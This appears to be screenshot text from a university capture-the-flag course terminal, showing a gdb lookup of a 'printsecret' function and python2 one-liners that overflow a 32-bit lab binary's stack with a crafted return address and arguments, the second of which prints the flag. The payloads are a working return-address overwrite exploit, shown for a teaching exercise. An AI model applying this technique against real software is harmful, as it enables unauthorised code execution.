 Activities
Google Chrome
Feb 16 17:10
en
Zoom - UBIT - University a
CTFd
Binary Ninja Cloud - Anal
Not secure
cse410.cacti.academy/terminal
Google Scholar
Funding Oppo...
Network Secu...
Fun
Hands-on
Hacking
Poker
Rust Program...
Balances-Bina...
Challenge - Ris...
Client Area - S...
FPGA
Push the Red...
»
Reading list
CTFd
Terminal
Grades
Users
Scoreboard
Challenges
(gdb) p printsecret
$1 = {<text variable, no debug info>} 0x56556311 <printsecret>
(gdb) exit
Undefined command: "exit".  Try "help".
(gdb) quit
A debugging session is active.
Inferior 1 [process 43] will be killed.
Quit anyway? (y or n) y
ctf@Week-3_overflowret3_32:/$ python2 -c "print 'A'*18 + '\x11\x63\x55\x56' + 'A'*4 + '\x78\x56\x34\x1
2' + '\xef\xbe\xed\xde'" | ./Week-3_overflowret3_32
The addr of printsecret is 0x56556311
I pity the fool!
ctf@Week-3_overflowret3_32:/$ python2 -c "print 'A'*18 + '\x11\x63\x55\x56' + 'A'*4 + '\x78\x56\x34\x1
2' + '\xef\xbe\xad\xde'" | ./Week-3_overflowret3_32
The addr of printsecret is 0x56556311
flag is : pwn_iot{MgCQ7UHXVwaa6lQfX4znQe-eslH.dJzMsIzW}
kUV!
ctf@Week-3_overflowret3_32:/$
Week-2_crackme...
Show all
2022-02-16 17:10:22